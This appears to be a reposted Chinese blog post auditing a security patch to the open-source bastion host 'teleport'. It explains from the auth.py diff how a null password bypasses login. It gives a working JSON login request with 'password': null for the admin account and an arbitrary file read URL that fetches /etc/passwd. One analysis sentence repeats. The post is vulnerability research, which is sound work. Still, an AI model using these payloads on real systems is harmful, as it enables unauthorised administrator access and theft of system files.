|

|

0X00 任意用户登录分析

拿到更新包进行对比首先更新包更新了两个文件



对比auth.py



两个地方。一个是elif 改成了if 然后是检测了密码是否存在。那么跟进去代码看看login 的逻辑

两个地方。一个是elif 改成了if 然后是检测了密码是否存在。那么跟进去代码看看login 的逻辑 只要password 为None 那么就可以跳过密码验证。让password 为None 就直接用 json.dumps

只要password 为None 那么就可以跳过密码验证。让password 为None 就直接用 json.dumps

{

"type":2,

"username":"admin",

"password":null,

"captcha":"rhcl",

"oath":"",

"remember":false

}

0X01 任意文件读取

payload如下:

/audit/get-file?f=/etc/passwd&rid=1&type=rdp&act=read&offset=0

作者:print("")

原文地址:https://www.o2oxy.cn/4132.html

关 注 有 礼

原文始发于微信公众号(渗透测试网络安全):开源堡垒机teleport任意用户登录漏洞审计

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论